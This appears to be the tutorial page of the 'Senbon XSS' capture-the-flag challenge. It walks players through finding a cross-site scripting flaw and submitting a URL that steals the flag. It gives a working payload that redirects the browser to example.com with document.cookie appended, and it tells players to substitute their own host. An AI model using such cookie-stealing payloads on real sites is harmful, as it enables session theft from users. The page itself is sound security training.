 This stage is for tutorial. You solve Senbon XSS challenges with the
order below.
1. Inspect question page and find XSS vulenrability.
(The page for this stage ->
http://8293927d3c84ed42eef26dd9ceaaa3d9bf448dda.knock.xss.moe/)
2. Make a URL contains XSS payload (runs some code to steal the flag
in somewhere) for the question page.
3. Submit the URL from URL form.
4. Stealing the FLAG, submit the FLAG from FLAG form.
So, in this stage, you just make the url like below and submit.
http://8293927d3c84ed42eef26dd9ceaaa3d9bf448dda.knock.xss.moe/?
location=%22http://example.com/?%22%2Bdocument.cookie
For tutorial, please replace example.com to your site and submit the
URL from URL form.The victim browser will access your url, and when
your XSS payload successfully runs on the browser, the browser sends
you the FLAG.
URL form submit
FLAG form submit
先知社区